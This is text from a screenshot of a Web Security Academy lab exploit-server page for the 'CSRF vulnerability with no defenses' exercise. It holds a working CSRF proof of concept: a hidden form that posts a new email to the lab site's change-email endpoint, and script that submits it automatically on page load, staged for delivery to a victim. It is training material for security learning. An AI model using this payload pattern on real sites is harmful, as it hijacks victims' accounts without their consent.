 Lab: CSRF vulnerability with no
CSRF vulnerability with no defe
Exploit Server: CSRF vulnerabilit
https://exploit-0aff000b035212c4810bb0490149002b.exploit-server.net
WebSecurity
Academy
CSRF vulnerability with no defenses
LAB Not solved
Back to lab Back to lab description
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aff000b035212c4810bb0490149002b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a410005038012818162b13400d00028.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wienerupdated2&#64;email&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
The attacker delivers the exploit to the
victim to execute the attack
Store View exploit Deliver exploit to victim Access log